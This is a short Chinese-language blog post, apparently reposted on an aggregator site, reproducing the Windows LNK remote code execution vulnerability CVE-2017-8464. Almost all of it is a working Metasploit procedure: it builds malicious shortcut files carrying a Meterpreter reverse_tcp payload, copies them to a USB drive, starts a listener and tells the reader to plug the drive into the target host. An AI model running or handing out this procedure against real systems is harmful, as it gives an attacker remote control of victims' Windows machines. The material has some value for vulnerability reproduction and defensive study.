CVE-2017-8464(震网三代)复现

Posted Sch01aR#

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2017-8464(震网三代)复现相关的知识,希望对你有一定的参考价值。

开启msf

root@sch01ar:~# msfconsole

设置模块



msf > use exploit/windows/fileformat/cve_2017_8464_lnk_rce

设置payload

msf exploit(cve_2017_8464_lnk_rce) > set payload windows/x64/meterpreter/reverse_tcp

show options

设置监听的ip

msf exploit(cve_2017_8464_lnk_rce) > set lhost 192.168.220.131

生成文件

msf exploit(cve_2017_8464_lnk_rce) > exploit

打开文件的文件夹

root@sch01ar:~# xdg-open /root/.msf4/local



把这些复制到U盘里,开启监听

msf exploit(cve_2017_8464_lnk_rce) > use multi/handler msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.220.131 msf exploit(handler) > exploit



把U盘插到目标主机

以上是关于CVE-2017-8464(震网三代)复现的主要内容,如果未能解决你的问题,请参考以下文章

LNK文件(快捷方式)远程代码执行漏洞复现过程(CVE-2017-8464)